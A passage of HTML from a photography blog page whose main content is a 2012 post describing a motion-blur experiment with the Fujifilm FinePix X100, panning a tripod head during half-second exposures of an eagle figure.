						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">

		
			 <!-- for blog page -->


<!-- for single post page page -->
<div>
					<h2 class="card-title">Motion Blur with the Fujifilm FinePix X100</h2>
				<div class="entry-content">
					<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="1042" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/&amp;text=Motion%20Blur%20with%20the%20Fujifilm%20FinePix%20X100" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="1042" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/&amp;media=&amp;description=Motion Blur with the Fujifilm FinePix X100" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="1042" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p>Today I continued experimenting with the Fujifilm FinePix X100 camera.  I decided to try purposely blurring an image to produce a sensation of motion.  I discussed this phenomenon to some extent at pages 58-59 of <a title="Photographer’s Guide to the Fujifilm FinePix X100" href="https://whiteknightpress.com/photographers-guide-to-the-fujifilm-finepix-x100/">Photographer&#8217;s Guide to the Fujifilm FinePix X100</a>. There was nothing particularly complicated or tricky about this process; I just set up my eagle figure on a table and set the X100 on a sturdy tripod with a moveable head.  After taking one shot of the eagle with no motion (f/16.0, 0.6 second, ISO 200), I took several shots for which I panned the tripod&#8217;s head during a similarly long exposure of at least 0.5 second.  I set the camera to manual exposure mode and manual focus mode.  I turned on the self-timer to a two-second delay so I would have some time to get ready before I had to pan the camera during the exposure.  The shots below are in order by increasing speed of the pan, to show greater motion effects.  I don&#8217;t have any particular conclusion to draw from any of this; it was just a quick experiment to see what the motion blur would look like with several different attempts.</p>
<p><a href="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1043" title="Eagle-Motion-Blur-1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20664'%3E%3C/svg%3E" alt="" width="1000" height="664" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1-300x199.jpg 300w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1043" title="Eagle-Motion-Blur-1" src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg" alt="" width="1000" height="664" srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1-300x199.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><br />
<a href="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2.jpg"><img decoding="async" class="alignnone size-full wp-image-1044" title="Eagle-Motion-Blur-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20764'%3E%3C/svg%3E" alt="" width="1000" height="764" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2-300x229.jpg 300w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-1044" title="Eagle-Motion-Blur-2" src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2.jpg" alt="" width="1000" height="764" srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-2-300x229.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><br />
<a href="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3.jpg"><img decoding="async" class="alignnone size-full wp-image-1045" title="Eagle-Motion-Blur-3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20764'%3E%3C/svg%3E" alt="" width="1000" height="764" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3-300x229.jpg 300w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-1045" title="Eagle-Motion-Blur-3" src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3.jpg" alt="" width="1000" height="764" srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-3-300x229.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><br />
<a href="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4.jpg"><img decoding="async" class="alignnone size-full wp-image-1046" title="Eagle-Motion-Blur-4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20664'%3E%3C/svg%3E" alt="" width="1000" height="664" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4-300x199.jpg 300w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-1046" title="Eagle-Motion-Blur-4" src="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4.jpg" alt="" width="1000" height="664" srcset="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4.jpg 1000w, https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-4-300x199.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a></p>
				</div><!-- .entry-content -->
		<div class="entry-meta">This entry was posted in <a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/" rel="category tag">Fujifilm FinePix X100</a>, <a href="https://whiteknightpress.com/category/photo-examples/" rel="category tag">Photo Examples</a>, <a href="https://whiteknightpress.com/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="https://whiteknightpress.com/tag/motion-blur/" rel="tag">motion blur</a> on <a href="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/" title="10:07 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-09T22:07:22-05:00">January 9, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://whiteknightpress.com/author/alex/" title="View all posts by Alex White" rel="author">Alex White</a></span></span>. </div>
		<div class="edit"></div>
			</div>
 
			

	<article id="post-1042" class="post-1042 post type-post status-publish format-standard hentry category-fujifilm-finepix-x100 category-photo-examples category-uncategorized tag-motion-blur">
		 

		

		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

			<div class="related-posts-heading"><h1>Related Posts</h1></div>
						<div class="related">
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark"><img width="600" height="449" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20449'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg"><noscript><img width="600" height="449" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 7, 2021 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark"><img width="300" height="390" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20390'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg"><noscript><img width="300" height="390" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark">French Translation of Sony RX10 IV Book Now Available</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated December 3, 2021 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark"><img width="600" height="372" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20372'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg"><noscript><img width="600" height="372" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark">Improving Access to the Sony a7C Menu System</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated February 4, 2021 </small>
						</div>
					</div>
				</div>
			
</div>
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/motion-blur-with-the-fujifilm-finepix-x100/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1042' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content -->
</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54851"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
